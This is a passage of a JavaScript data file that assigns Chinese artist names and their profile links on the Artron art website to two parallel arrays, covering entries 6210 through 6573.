	artname[6210] = "杨捷";
	artlink[6210] = "https://artist.artron.net/artists14790";
	artname[6211] = "王习哲";
	artlink[6211] = "https://artist.artron.net/artists14792";
	artname[6212] = "何三宝";
	artlink[6212] = "https://artist.artron.net/artists14795";
	artname[6213] = "丁哲";
	artlink[6213] = "https://artist.artron.net/artists14797";
	artname[6214] = "孙鸿庚";
	artlink[6214] = "https://artist.artron.net/artists14798";
	artname[6215] = "刘浪涛";
	artlink[6215] = "https://artist.artron.net/artists14800";
	artname[6216] = "陈柏";
	artlink[6216] = "https://artist.artron.net/artists14802";
	artname[6217] = "秦晓艳";
	artlink[6217] = "https://artist.artron.net/artists14804";
	artname[6218] = "张怡萍";
	artlink[6218] = "https://artist.artron.net/artists14805";
	artname[6219] = "刘清世";
	artlink[6219] = "https://artist.artron.net/artists14808";
	artname[6220] = "陈渊";
	artlink[6220] = "https://artist.artron.net/artists14810";
	artname[6221] = "余英皓";
	artlink[6221] = "https://artist.artron.net/artists14811";
	artname[6222] = "张庆钧";
	artlink[6222] = "https://artist.artron.net/artists14812";
	artname[6223] = "裴昌龙";
	artlink[6223] = "https://artist.artron.net/artists14816";
	artname[6224] = "尹延丽";
	artlink[6224] = "https://artist.artron.net/artists14817";
	artname[6225] = "马连德";
	artlink[6225] = "https://artist.artron.net/artists14781";
	artname[6226] = "马雪峰";
	artlink[6226] = "https://artist.artron.net/artists14784";
	artname[6227] = "王敬国";
	artlink[6227] = "https://artist.artron.net/artists14787";
	artname[6228] = "崔彦伟";
	artlink[6228] = "https://artist.artron.net/artists14818";
	artname[6229] = "尹童夕";
	artlink[6229] = "https://artist.artron.net/artists14820";
	artname[6230] = "袁慧华";
	artlink[6230] = "https://artist.artron.net/artists14821";
	artname[6231] = "马森";
	artlink[6231] = "https://artist.artron.net/artists14823";
	artname[6232] = "夏春丽";
	artlink[6232] = "https://artist.artron.net/artists14825";
	artname[6233] = "余纯波";
	artlink[6233] = "https://artist.artron.net/artists14822";
	artname[6234] = "张祎楠";
	artlink[6234] = "https://artist.artron.net/artists14826";
	artname[6235] = "魏宇航";
	artlink[6235] = "https://artist.artron.net/artists12328";
	artname[6236] = "王加诺";
	artlink[6236] = "https://artist.artron.net/artists14827";
	artname[6237] = "陈家业";
	artlink[6237] = "https://artist.artron.net/artists14828";
	artname[6238] = "雷波";
	artlink[6238] = "https://artist.artron.net/artists14830";
	artname[6239] = "李振";
	artlink[6239] = "https://artist.artron.net/artists14833";
	artname[6240] = "袁鹏飞";
	artlink[6240] = "https://artist.artron.net/artists14834";
	artname[6241] = "张保顺";
	artlink[6241] = "https://artist.artron.net/artists14835";
	artname[6242] = "李嘉文";
	artlink[6242] = "https://artist.artron.net/artists14836";
	artname[6243] = "莫晓卫";
	artlink[6243] = "https://artist.artron.net/artists14837";
	artname[6244] = "张安";
	artlink[6244] = "https://artist.artron.net/artists11084";
	artname[6245] = "陈付成";
	artlink[6245] = "https://artist.artron.net/artists14831";
	artname[6246] = "王云川";
	artlink[6246] = "https://artist.artron.net/artists14651";
	artname[6247] = "王爽";
	artlink[6247] = "https://artist.artron.net/artists14933";
	artname[6248] = "毕研瑞";
	artlink[6248] = "https://artist.artron.net/artists15035";
	artname[6249] = "杨金宇";
	artlink[6249] = "https://artist.artron.net/artists14654";
	artname[6250] = "赵连成";
	artlink[6250] = "https://artist.artron.net/artists14655";
	artname[6251] = "朵云";
	artlink[6251] = "https://artist.artron.net/artists14658";
	artname[6252] = "闫辉";
	artlink[6252] = "https://artist.artron.net/artists14660";
	artname[6253] = "王长松";
	artlink[6253] = "https://artist.artron.net/artists14663";
	artname[6254] = "徐国人";
	artlink[6254] = "https://artist.artron.net/artists14685";
	artname[6255] = "马彧";
	artlink[6255] = "https://artist.artron.net/artists14667";
	artname[6256] = "温见";
	artlink[6256] = "https://artist.artron.net/artists14669";
	artname[6257] = "尹小宣";
	artlink[6257] = "https://artist.artron.net/artists14671";
	artname[6258] = "纪春文";
	artlink[6258] = "https://artist.artron.net/artists14673";
	artname[6259] = "周莲荣";
	artlink[6259] = "https://artist.artron.net/artists14678";
	artname[6260] = "黄善武";
	artlink[6260] = "https://artist.artron.net/artists14676";
	artname[6261] = "王珊珊";
	artlink[6261] = "https://artist.artron.net/artists14682";
	artname[6262] = "何芳";
	artlink[6262] = "https://artist.artron.net/artists14684";
	artname[6263] = "陆艳飞";
	artlink[6263] = "https://artist.artron.net/artists14686";
	artname[6264] = "张元吉";
	artlink[6264] = "https://artist.artron.net/artists14691";
	artname[6265] = "朴明哲";
	artlink[6265] = "https://artist.artron.net/artists14689";
	artname[6266] = "张贤哲";
	artlink[6266] = "https://artist.artron.net/artists14693";
	artname[6267] = "金哲元";
	artlink[6267] = "https://artist.artron.net/artists14696";
	artname[6268] = "李光天";
	artlink[6268] = "https://artist.artron.net/artists14697";
	artname[6269] = "票英民";
	artlink[6269] = "https://artist.artron.net/artists14699";
	artname[6270] = "崔洋";
	artlink[6270] = "https://artist.artron.net/artists14700";
	artname[6271] = "仇东";
	artlink[6271] = "https://artist.artron.net/artists14701";
	artname[6272] = "刘睿";
	artlink[6272] = "https://artist.artron.net/artists14702";
	artname[6273] = "佟晶晶";
	artlink[6273] = "https://artist.artron.net/artists14704";
	artname[6274] = "刘军";
	artlink[6274] = "https://artist.artron.net/artists14706";
	artname[6275] = "汪燎";
	artlink[6275] = "https://artist.artron.net/artists14709";
	artname[6276] = "周晶晶";
	artlink[6276] = "https://artist.artron.net/artists14711";
	artname[6277] = "郭亚梅";
	artlink[6277] = "https://artist.artron.net/artists14713";
	artname[6278] = "李印壮";
	artlink[6278] = "https://artist.artron.net/artists14715";
	artname[6279] = "刘一儒";
	artlink[6279] = "https://artist.artron.net/artists1393";
	artname[6280] = "褚先宇";
	artlink[6280] = "https://artist.artron.net/artists14716";
	artname[6281] = "李同军";
	artlink[6281] = "https://artist.artron.net/artists14717";
	artname[6282] = "段占涛";
	artlink[6282] = "https://artist.artron.net/artists14718";
	artname[6283] = "莫景臣";
	artlink[6283] = "https://artist.artron.net/artists14719";
	artname[6284] = "段昆鹏";
	artlink[6284] = "https://artist.artron.net/artists14720";
	artname[6285] = "殷艳杰";
	artlink[6285] = "https://artist.artron.net/artists14653";
	artname[6286] = "朱心宇";
	artlink[6286] = "https://artist.artron.net/artists11060";
	artname[6287] = "梁智龙";
	artlink[6287] = "https://artist.artron.net/artists14841";
	artname[6288] = "刘军利";
	artlink[6288] = "https://artist.artron.net/artists14843";
	artname[6289] = "乔战雄";
	artlink[6289] = "https://artist.artron.net/artists14845";
	artname[6290] = "李定鸿";
	artlink[6290] = "https://artist.artron.net/artists14846";
	artname[6291] = "刘庆";
	artlink[6291] = "https://artist.artron.net/artists14847";
	artname[6292] = "迟建良";
	artlink[6292] = "https://artist.artron.net/artists14852";
	artname[6293] = "田帅";
	artlink[6293] = "https://artist.artron.net/artists13400";
	artname[6294] = "李守冰";
	artlink[6294] = "https://artist.artron.net/artists14856";
	artname[6295] = "刘永利";
	artlink[6295] = "https://artist.artron.net/artists";
	artname[6296] = "彭玲";
	artlink[6296] = "https://artist.artron.net/artists14860";
	artname[6297] = "马漓澧";
	artlink[6297] = "https://artist.artron.net/artists14864";
	artname[6298] = "自龙";
	artlink[6298] = "https://artist.artron.net/artists14866";
	artname[6299] = "唐阳";
	artlink[6299] = "https://artist.artron.net/artists14868";
	artname[6300] = "郭紫木";
	artlink[6300] = "https://artist.artron.net/artists14869";
	artname[6301] = "刘云鹏";
	artlink[6301] = "https://artist.artron.net/artists14870";
	artname[6302] = "崔建军";
	artlink[6302] = "https://artist.artron.net/artists14871";
	artname[6303] = "苏庆文";
	artlink[6303] = "https://artist.artron.net/artists14872";
	artname[6304] = "李兴国";
	artlink[6304] = "https://artist.artron.net/artists14874";
	artname[6305] = "秦汉";
	artlink[6305] = "https://artist.artron.net/artists14875";
	artname[6306] = "张华杰";
	artlink[6306] = "https://artist.artron.net/artists14876";
	artname[6307] = "孙偲铭";
	artlink[6307] = "https://artist.artron.net/artists14877";
	artname[6308] = "冀文龙";
	artlink[6308] = "https://artist.artron.net/artists14848";
	artname[6309] = "刘维阳";
	artlink[6309] = "https://artist.artron.net/artists14849";
	artname[6310] = "刘维湘";
	artlink[6310] = "https://artist.artron.net/artists14850";
	artname[6311] = "王志远";
	artlink[6311] = "https://artist.artron.net/artists14851";
	artname[6312] = "赵凯";
	artlink[6312] = "https://artist.artron.net/artists14853";
	artname[6313] = "李圣增";
	artlink[6313] = "https://artist.artron.net/artists14855";
	artname[6314] = "施思";
	artlink[6314] = "https://artist.artron.net/artists14857";
	artname[6315] = "李章升";
	artlink[6315] = "https://artist.artron.net/artists14863";
	artname[6316] = "文秀琴";
	artlink[6316] = "https://artist.artron.net/artists14865";
	artname[6317] = "钟开平";
	artlink[6317] = "https://artist.artron.net/artists1288";
	artname[6318] = "邵莉";
	artlink[6318] = "https://artist.artron.net/artists14867";
	artname[6319] = "张健";
	artlink[6319] = "https://artist.artron.net/artists14881";
	artname[6320] = "大粒";
	artlink[6320] = "https://artist.artron.net/artists14879";
	artname[6321] = "张志中";
	artlink[6321] = "https://artist.artron.net/artists14880";
	artname[6322] = "马小虎";
	artlink[6322] = "https://artist.artron.net/artists8325";
	artname[6323] = "纪根墨";
	artlink[6323] = "https://artist.artron.net/artists14882";
	artname[6324] = "刘少牛";
	artlink[6324] = "https://artist.artron.net/artists5614";
	artname[6325] = "张垒";
	artlink[6325] = "https://artist.artron.net/artists14884";
	artname[6326] = "蒋非然";
	artlink[6326] = "https://artist.artron.net/artists14886";
	artname[6327] = "刘佩伦";
	artlink[6327] = "https://artist.artron.net/artists14887";
	artname[6328] = "霍然";
	artlink[6328] = "https://artist.artron.net/artists14890";
	artname[6329] = "李兆天";
	artlink[6329] = "https://artist.artron.net/artists14892";
	artname[6330] = "庞大壮";
	artlink[6330] = "https://artist.artron.net/artists14893";
	artname[6331] = "李涛";
	artlink[6331] = "https://artist.artron.net/artists14894";
	artname[6332] = "王从玉";
	artlink[6332] = "https://artist.artron.net/artists14895";
	artname[6333] = "韩月珠";
	artlink[6333] = "https://artist.artron.net/artists14896";
	artname[6334] = "谭智群";
	artlink[6334] = "https://artist.artron.net/artists14898";
	artname[6335] = "李光宇";
	artlink[6335] = "https://artist.artron.net/artists14899";
	artname[6336] = "袁连华";
	artlink[6336] = "https://artist.artron.net/artists14900";
	artname[6337] = "刘加玉";
	artlink[6337] = "https://artist.artron.net/artists14901";
	artname[6338] = "孙文章";
	artlink[6338] = "https://artist.artron.net/artists14902";
	artname[6339] = "师璠";
	artlink[6339] = "https://artist.artron.net/artists14904";
	artname[6340] = "刘发起";
	artlink[6340] = "https://artist.artron.net/artists14906";
	artname[6341] = "唐利中";
	artlink[6341] = "https://artist.artron.net/artists14909";
	artname[6342] = "李夏夏";
	artlink[6342] = "https://artist.artron.net/artists14911";
	artname[6343] = "赵紫藤";
	artlink[6343] = "https://artist.artron.net/artists14915";
	artname[6344] = "乔延年";
	artlink[6344] = "https://artist.artron.net/artists14878";
	artname[6345] = "刘左钧";
	artlink[6345] = "https://artist.artron.net/artists14955";
	artname[6346] = "孟卓青";
	artlink[6346] = "https://artist.artron.net/artists14956";
	artname[6347] = "邱丰";
	artlink[6347] = "https://artist.artron.net/artists14957";
	artname[6348] = "甘庆琼";
	artlink[6348] = "https://artist.artron.net/artists14958";
	artname[6349] = "应曙明";
	artlink[6349] = "https://artist.artron.net/artists14961";
	artname[6350] = "张剑舟";
	artlink[6350] = "https://artist.artron.net/artists14962";
	artname[6351] = "张兴中";
	artlink[6351] = "https://artist.artron.net/artists14963";
	artname[6352] = "赵蓓欣";
	artlink[6352] = "https://artist.artron.net/artists14964";
	artname[6353] = "孙国胜";
	artlink[6353] = "https://artist.artron.net/artists14965";
	artname[6354] = "徐刚";
	artlink[6354] = "https://artist.artron.net/artists14966";
	artname[6355] = "黄绥泉";
	artlink[6355] = "https://artist.artron.net/artists14967";
	artname[6356] = "曲平";
	artlink[6356] = "https://artist.artron.net/artists14968";
	artname[6357] = "栗建良";
	artlink[6357] = "https://artist.artron.net/artists14969";
	artname[6358] = "朱玉铎";
	artlink[6358] = "https://artist.artron.net/artists14970";
	artname[6359] = "赵初凡";
	artlink[6359] = "https://artist.artron.net/artists14971";
	artname[6360] = "雷京涛";
	artlink[6360] = "https://artist.artron.net/artists14972";
	artname[6361] = "刘文祥";
	artlink[6361] = "https://artist.artron.net/artists14973";
	artname[6362] = "刘祥竹";
	artlink[6362] = "https://artist.artron.net/artists14974";
	artname[6363] = "李桂海";
	artlink[6363] = "https://artist.artron.net/artists14975";
	artname[6364] = "潘涛";
	artlink[6364] = "https://artist.artron.net/artists14976";
	artname[6365] = "蒲以宏";
	artlink[6365] = "https://artist.artron.net/artists14977";
	artname[6366] = "邵名森";
	artlink[6366] = "https://artist.artron.net/artists14978";
	artname[6367] = "孙慧丽";
	artlink[6367] = "https://artist.artron.net/artists14979";
	artname[6368] = "王洪秋";
	artlink[6368] = "https://artist.artron.net/artists14980";
	artname[6369] = "王杰";
	artlink[6369] = "https://artist.artron.net/artists14981";
	artname[6370] = "毛峰";
	artlink[6370] = "https://artist.artron.net/artists14982";
	artname[6371] = "苏义灵";
	artlink[6371] = "https://artist.artron.net/artists14983";
	artname[6372] = "蒋瓯";
	artlink[6372] = "https://artist.artron.net/artists14984";
	artname[6373] = "邢军";
	artlink[6373] = "https://artist.artron.net/artists14985";
	artname[6374] = "刘民强";
	artlink[6374] = "https://artist.artron.net/artists14987";
	artname[6375] = "魏秋水";
	artlink[6375] = "https://artist.artron.net/artists14988";
	artname[6376] = "于忠山";
	artlink[6376] = "https://artist.artron.net/artists14990";
	artname[6377] = "姜亦民";
	artlink[6377] = "https://artist.artron.net/artists14991";
	artname[6378] = "林心明";
	artlink[6378] = "https://artist.artron.net/artists14992";
	artname[6379] = "李成才";
	artlink[6379] = "https://artist.artron.net/artists14993";
	artname[6380] = "尹维祖";
	artlink[6380] = "https://artist.artron.net/artists14995";
	artname[6381] = "刘险峰";
	artlink[6381] = "https://artist.artron.net/artists14996";
	artname[6382] = "吴子明";
	artlink[6382] = "https://artist.artron.net/artists14997";
	artname[6383] = "熊德海";
	artlink[6383] = "https://artist.artron.net/artists14999";
	artname[6384] = "丁纯院";
	artlink[6384] = "https://artist.artron.net/artists15000";
	artname[6385] = "丁光忠";
	artlink[6385] = "https://artist.artron.net/artists15002";
	artname[6386] = "刘增良";
	artlink[6386] = "https://artist.artron.net/artists15003";
	artname[6387] = "蔡明诚";
	artlink[6387] = "https://artist.artron.net/artists15005";
	artname[6388] = "肖岩棉";
	artlink[6388] = "https://artist.artron.net/artists15006";
	artname[6389] = "何可人";
	artlink[6389] = "https://artist.artron.net/artists15008";
	artname[6390] = "陈欢";
	artlink[6390] = "https://artist.artron.net/artists15009";
	artname[6391] = "朱俊伟";
	artlink[6391] = "https://artist.artron.net/artists15010";
	artname[6392] = "曾培根";
	artlink[6392] = "https://artist.artron.net/artists15012";
	artname[6393] = "杨兆璋";
	artlink[6393] = "https://artist.artron.net/artists15013";
	artname[6394] = "傅金岭";
	artlink[6394] = "https://artist.artron.net/artists15014";
	artname[6395] = "崔春芳";
	artlink[6395] = "https://artist.artron.net/artists15016";
	artname[6396] = "申娟娟";
	artlink[6396] = "https://artist.artron.net/artists15017";
	artname[6397] = "马自祥";
	artlink[6397] = "https://artist.artron.net/artists15018";
	artname[6398] = "盛灿明";
	artlink[6398] = "https://artist.artron.net/artists15019";
	artname[6399] = "金波";
	artlink[6399] = "https://artist.artron.net/artists15020";
	artname[6400] = "李春锋";
	artlink[6400] = "https://artist.artron.net/artists14919";
	artname[6401] = "类维顺";
	artlink[6401] = "https://artist.artron.net/artists14920";
	artname[6402] = "廖沙";
	artlink[6402] = "https://artist.artron.net/artists14922";
	artname[6403] = "峗长福";
	artlink[6403] = "https://artist.artron.net/artists14923";
	artname[6404] = "王奎武";
	artlink[6404] = "https://artist.artron.net/artists14925";
	artname[6405] = "张海童";
	artlink[6405] = "https://artist.artron.net/artists14926";
	artname[6406] = "王爽";
	artlink[6406] = "https://artist.artron.net/artists14652";
	artname[6407] = "蔡涛";
	artlink[6407] = "https://artist.artron.net/artists14934";
	artname[6408] = "邓灿";
	artlink[6408] = "https://artist.artron.net/artists14935";
	artname[6409] = "赵丽艳";
	artlink[6409] = "https://artist.artron.net/artists14936";
	artname[6410] = "周册";
	artlink[6410] = "https://artist.artron.net/artists14937";
	artname[6411] = "闫莉";
	artlink[6411] = "https://artist.artron.net/artists14938";
	artname[6412] = "张朋";
	artlink[6412] = "https://artist.artron.net/artists14939";
	artname[6413] = "王剑钊";
	artlink[6413] = "https://artist.artron.net/artists14941";
	artname[6414] = "马翊杰";
	artlink[6414] = "https://artist.artron.net/artists14942";
	artname[6415] = "徐大明";
	artlink[6415] = "https://artist.artron.net/artists14943";
	artname[6416] = "雷刚";
	artlink[6416] = "https://artist.artron.net/artists14944";
	artname[6417] = "匡雅明";
	artlink[6417] = "https://artist.artron.net/artists14945";
	artname[6418] = "李德爱";
	artlink[6418] = "https://artist.artron.net/artists14946";
	artname[6419] = "沈友斌";
	artlink[6419] = "https://artist.artron.net/artists14947";
	artname[6420] = "崔琳";
	artlink[6420] = "https://artist.artron.net/artists14948";
	artname[6421] = "贡秋曲珍";
	artlink[6421] = "https://artist.artron.net/artists14949";
	artname[6422] = "姚向东";
	artlink[6422] = "https://artist.artron.net/artists14950";
	artname[6423] = "杨轶";
	artlink[6423] = "https://artist.artron.net/artists14951";
	artname[6424] = "孙玉亭";
	artlink[6424] = "https://artist.artron.net/artists14952";
	artname[6425] = "刘洋";
	artlink[6425] = "https://artist.artron.net/artists14953";
	artname[6426] = "赵文悦";
	artlink[6426] = "https://artist.artron.net/artists14959";
	artname[6427] = "李知弥";
	artlink[6427] = "https://artist.artron.net/artists14960";
	artname[6428] = "张武";
	artlink[6428] = "https://artist.artron.net/artists14721";
	artname[6429] = "王聪";
	artlink[6429] = "https://artist.artron.net/artists14722";
	artname[6430] = "郑虹";
	artlink[6430] = "https://artist.artron.net/artists14723";
	artname[6431] = "张天一";
	artlink[6431] = "https://artist.artron.net/artists14724";
	artname[6432] = "黄家学";
	artlink[6432] = "https://artist.artron.net/artists14819";
	artname[6433] = "韦金料";
	artlink[6433] = "https://artist.artron.net/artists14725";
	artname[6434] = "崔捷";
	artlink[6434] = "https://artist.artron.net/artists14726";
	artname[6435] = "杜振迎";
	artlink[6435] = "https://artist.artron.net/artists14646";
	artname[6436] = "赵薇";
	artlink[6436] = "https://artist.artron.net/artists14727";
	artname[6437] = "汪鹏飞";
	artlink[6437] = "https://artist.artron.net/artists14728";
	artname[6438] = "杨洋";
	artlink[6438] = "https://artist.artron.net/artists14729";
	artname[6439] = "冯微";
	artlink[6439] = "https://artist.artron.net/artists14732";
	artname[6440] = "大菜";
	artlink[6440] = "https://artist.artron.net/artists14796";
	artname[6441] = "陈耀钿";
	artlink[6441] = "https://artist.artron.net/artists14799";
	artname[6442] = "高金杰";
	artlink[6442] = "https://artist.artron.net/artists14801";
	artname[6443] = "郭静";
	artlink[6443] = "https://artist.artron.net/artists14806";
	artname[6444] = "赵函";
	artlink[6444] = "https://artist.artron.net/artists14807";
	artname[6445] = "陈煌";
	artlink[6445] = "https://artist.artron.net/artists14815";
	artname[6446] = "苗秀清";
	artlink[6446] = "https://artist.artron.net/artists14829";
	artname[6447] = "姜宁";
	artlink[6447] = "https://artist.artron.net/artists14839";
	artname[6448] = "冯悦宸";
	artlink[6448] = "https://artist.artron.net/artists14840";
	artname[6449] = "王学东";
	artlink[6449] = "https://artist.artron.net/artists14842";
	artname[6450] = "朱红";
	artlink[6450] = "https://artist.artron.net/artists14861";
	artname[6451] = "王道行";
	artlink[6451] = "https://artist.artron.net/artists14883";
	artname[6452] = "曹明";
	artlink[6452] = "https://artist.artron.net/artists14885";
	artname[6453] = "马潇";
	artlink[6453] = "https://artist.artron.net/artists14888";
	artname[6454] = "谭浩楠";
	artlink[6454] = "https://artist.artron.net/artists14889";
	artname[6455] = "徐晓伟";
	artlink[6455] = "https://artist.artron.net/artists14891";
	artname[6456] = "李思学";
	artlink[6456] = "https://artist.artron.net/artists14903";
	artname[6457] = "李澎霖";
	artlink[6457] = "https://artist.artron.net/artists14905";
	artname[6458] = "李安华";
	artlink[6458] = "https://artist.artron.net/artists14907";
	artname[6459] = "孙梦星";
	artlink[6459] = "https://artist.artron.net/artists14910";
	artname[6460] = "杜宝军";
	artlink[6460] = "https://artist.artron.net/artists14912";
	artname[6461] = "黄俊清";
	artlink[6461] = "https://artist.artron.net/artists14914";
	artname[6462] = "陈彦宇";
	artlink[6462] = "https://artist.artron.net/artists14917";
	artname[6463] = "赵健";
	artlink[6463] = "https://artist.artron.net/artists14918";
	artname[6464] = "唐永谦";
	artlink[6464] = "https://artist.artron.net/artists14921";
	artname[6465] = "曹珩";
	artlink[6465] = "https://artist.artron.net/artists14929";
	artname[6466] = "蔡鹏";
	artlink[6466] = "https://artist.artron.net/artists14927";
	artname[6467] = "卢一凡";
	artlink[6467] = "https://artist.artron.net/artists14928";
	artname[6468] = "王励均";
	artlink[6468] = "https://artist.artron.net/artists14930";
	artname[6469] = "王吉虎";
	artlink[6469] = "https://artist.artron.net/artists595";
	artname[6470] = "孙振超";
	artlink[6470] = "https://artist.artron.net/artists14931";
	artname[6471] = "马培童";
	artlink[6471] = "https://artist.artron.net/artists14932";
	artname[6472] = "李伟";
	artlink[6472] = "https://artist.artron.net/artists15039";
	artname[6473] = "刘钻";
	artlink[6473] = "https://artist.artron.net/artists14994";
	artname[6474] = "农帮敏";
	artlink[6474] = "https://artist.artron.net/artists14998";
	artname[6475] = "许荣";
	artlink[6475] = "https://artist.artron.net/artists15001";
	artname[6476] = "刘继业";
	artlink[6476] = "https://artist.artron.net/artists15004";
	artname[6477] = "赵振章";
	artlink[6477] = "https://artist.artron.net/artists15007";
	artname[6478] = "刘汉民";
	artlink[6478] = "https://artist.artron.net/artists15011";
	artname[6479] = "王伟中";
	artlink[6479] = "https://artist.artron.net/artists15015";
	artname[6480] = "侯凯然";
	artlink[6480] = "https://artist.artron.net/artists15021";
	artname[6481] = "李兴华";
	artlink[6481] = "https://artist.artron.net/artists15022";
	artname[6482] = "方哲进";
	artlink[6482] = "https://artist.artron.net/artists15023";
	artname[6483] = "李成哲";
	artlink[6483] = "https://artist.artron.net/artists15024";
	artname[6484] = "罗东风";
	artlink[6484] = "https://artist.artron.net/artists15038";
	artname[6485] = "常胜利";
	artlink[6485] = "https://artist.artron.net/artists15040";
	artname[6486] = "吴庆云";
	artlink[6486] = "https://artist.artron.net/artists15041";
	artname[6487] = "赵红玲（秦丹）";
	artlink[6487] = "https://artist.artron.net/artists15042";
	artname[6488] = "娄濛";
	artlink[6488] = "https://artist.artron.net/artists1310";
	artname[6489] = "任颖欣";
	artlink[6489] = "https://artist.artron.net/artists15043";
	artname[6490] = "林桂明";
	artlink[6490] = "https://artist.artron.net/artists11236";
	artname[6491] = "谭根雄";
	artlink[6491] = "https://artist.artron.net/artists15046";
	artname[6492] = "李藩檩";
	artlink[6492] = "https://artist.artron.net/artists15048";
	artname[6493] = "周宇凡";
	artlink[6493] = "https://artist.artron.net/artists15049";
	artname[6494] = "葛菡禄";
	artlink[6494] = "https://artist.artron.net/artists15052";
	artname[6495] = "葛韬";
	artlink[6495] = "https://artist.artron.net/artists15054";
	artname[6496] = "张世峰";
	artlink[6496] = "https://artist.artron.net/artists15055";
	artname[6497] = "王炜琳";
	artlink[6497] = "https://artist.artron.net/artists15056";
	artname[6498] = "陶怡帆";
	artlink[6498] = "https://artist.artron.net/artists15058";
	artname[6499] = "王味之";
	artlink[6499] = "https://artist.artron.net/artists15059";
	artname[6500] = "高尔可";
	artlink[6500] = "https://artist.artron.net/artists15060";
	artname[6501] = "付永康";
	artlink[6501] = "https://artist.artron.net/artists15062";
	artname[6502] = " 赵广和";
	artlink[6502] = "https://artist.artron.net/artists15050";
	artname[6503] = "谷高潮";
	artlink[6503] = "https://artist.artron.net/artists15053";
	artname[6504] = "隽飞";
	artlink[6504] = "https://artist.artron.net/artists15057";
	artname[6505] = "张世俊";
	artlink[6505] = "https://artist.artron.net/artists15078";
	artname[6506] = "郭正民";
	artlink[6506] = "https://artist.artron.net/artists15079";
	artname[6507] = "赵平安";
	artlink[6507] = "https://artist.artron.net/artists15081";
	artname[6508] = "窦鸿山";
	artlink[6508] = "https://artist.artron.net/artists15083";
	artname[6509] = "刘秋阳";
	artlink[6509] = "https://artist.artron.net/artists15084";
	artname[6510] = "张义胜";
	artlink[6510] = "https://artist.artron.net/artists15085";
	artname[6511] = "郑成龙";
	artlink[6511] = "https://artist.artron.net/artists15086";
	artname[6512] = "戴显祥";
	artlink[6512] = "https://artist.artron.net/artists15087";
	artname[6513] = "李玉旺";
	artlink[6513] = "https://artist.artron.net/artists15096";
	artname[6514] = "正芝";
	artlink[6514] = "https://artist.artron.net/artists15093";
	artname[6515] = "郑乐";
	artlink[6515] = "https://artist.artron.net/artists15094";
	artname[6516] = "罗飞";
	artlink[6516] = "https://artist.artron.net/artists10524";
	artname[6517] = "刘佳宁";
	artlink[6517] = "https://artist.artron.net/artists15095";
	artname[6518] = "侯铮";
	artlink[6518] = "https://artist.artron.net/artists15025";
	artname[6519] = "靳小航";
	artlink[6519] = "https://artist.artron.net/artists15026";
	artname[6520] = "姚雅萍";
	artlink[6520] = "https://artist.artron.net/artists15027";
	artname[6521] = "黄秀伟";
	artlink[6521] = "https://artist.artron.net/artists15028";
	artname[6522] = "肖添艺";
	artlink[6522] = "https://artist.artron.net/artists15029";
	artname[6523] = "萧瑟";
	artlink[6523] = "https://artist.artron.net/artists15031";
	artname[6524] = "伍权";
	artlink[6524] = "https://artist.artron.net/artists15032";
	artname[6525] = "吴保国";
	artlink[6525] = "https://artist.artron.net/artists15033";
	artname[6526] = "武玥";
	artlink[6526] = "https://artist.artron.net/artists15034";
	artname[6527] = "江月光";
	artlink[6527] = "https://artist.artron.net/artists15036";
	artname[6528] = "姚铸";
	artlink[6528] = "https://artist.artron.net/artists15044";
	artname[6529] = "苏宇";
	artlink[6529] = "https://artist.artron.net/artists15045";
	artname[6530] = "王殿禹";
	artlink[6530] = "https://artist.artron.net/artists15047";
	artname[6531] = "王振林";
	artlink[6531] = "https://artist.artron.net/artists15063";
	artname[6532] = "施恩波";
	artlink[6532] = "https://artist.artron.net/artists15067";
	artname[6533] = "葛彦";
	artlink[6533] = "https://artist.artron.net/artists15068";
	artname[6534] = "靳玉海";
	artlink[6534] = "https://artist.artron.net/artists15069";
	artname[6535] = "杜洋";
	artlink[6535] = "https://artist.artron.net/artists15070";
	artname[6536] = "学芝";
	artlink[6536] = "https://artist.artron.net/artists15071";
	artname[6537] = "崔强";
	artlink[6537] = "https://artist.artron.net/artists15072";
	artname[6538] = "陈尚昌";
	artlink[6538] = "https://artist.artron.net/artists15073";
	artname[6539] = "黄亮";
	artlink[6539] = "https://artist.artron.net/artists15074";
	artname[6540] = "朱逸清";
	artlink[6540] = "https://artist.artron.net/artists15076";
	artname[6541] = "胡颖州";
	artlink[6541] = "https://artist.artron.net/artists15077";
	artname[6542] = "高冠一";
	artlink[6542] = "https://artist.artron.net/artists15080";
	artname[6543] = "刘佳";
	artlink[6543] = "https://artist.artron.net/artists15082";
	artname[6544] = "宋长青";
	artlink[6544] = "https://artist.artron.net/artists15088";
	artname[6545] = "曹迁";
	artlink[6545] = "https://artist.artron.net/artists15089";
	artname[6546] = "崔宇";
	artlink[6546] = "https://artist.artron.net/artists15090";
	artname[6547] = "马健";
	artlink[6547] = "https://artist.artron.net/artists15091";
	artname[6548] = "张鸿义";
	artlink[6548] = "https://artist.artron.net/artists15098";
	artname[6549] = "张郁苹";
	artlink[6549] = "https://artist.artron.net/artists15099";
	artname[6550] = "赵崇生";
	artlink[6550] = "https://artist.artron.net/artists15100";
	artname[6551] = "杨广涛";
	artlink[6551] = "https://artist.artron.net/artists15104";
	artname[6552] = "佛衡一";
	artlink[6552] = "https://artist.artron.net/artists15097";
	artname[6553] = "马林";
	artlink[6553] = "https://artist.artron.net/artists15101";
	artname[6554] = "石昊正";
	artlink[6554] = "https://artist.artron.net/artists15105";
	artname[6555] = "李强";
	artlink[6555] = "https://artist.artron.net/artists15106";
	artname[6556] = "叶振勇";
	artlink[6556] = "https://artist.artron.net/artists15110";
	artname[6557] = "舒崇云";
	artlink[6557] = "https://shusungwan.artron.net";
	artname[6558] = "路军";
	artlink[6558] = "https://lujunart.artron.net";
	artname[6559] = "丁克锋";
	artlink[6559] = "https://artist.artron.net/artists15111";
	artname[6560] = "张博林";
	artlink[6560] = "https://artist.artron.net/artists15122";
	artname[6561] = "凌加春";
	artlink[6561] = "https://artist.artron.net/artists14332";
	artname[6562] = "安滨";
	artlink[6562] = "http://anbin.artron.net";
	artname[6563] = "邵梦龙";
	artlink[6563] = "https://shaomenglong.artron.net";
	artname[6564] = "唐天涯";
	artlink[6564] = "https://tangtianya.artron.net";
	artname[6565] = "黄迁杰";
	artlink[6565] = "https://artist.artron.net/artists15149";
	artname[6566] = "刘以林";
	artlink[6566] = "https://liuyilin.artron.net";
	artname[6567] = "张进";
	artlink[6567] = "";
	artname[6568] = "汉风（侯天封）";
	artlink[6568] = "https://artist.artron.net/artists15209";
	artname[6569] = "吴建林";
	artlink[6569] = "http://wujianlin.artron.net";
	artname[6570] = "董婷竹";
	artlink[6570] = "http://dongtingzhu.artron.net";
	artname[6571] = "马勇";
	artlink[6571] = "https://artist.artron.net/artists15255";
	artname[6572] = "汪晟";
	artlink[6572] = "https://artist.artron.net/artists15168";
	artname[6573] = "陈刚";
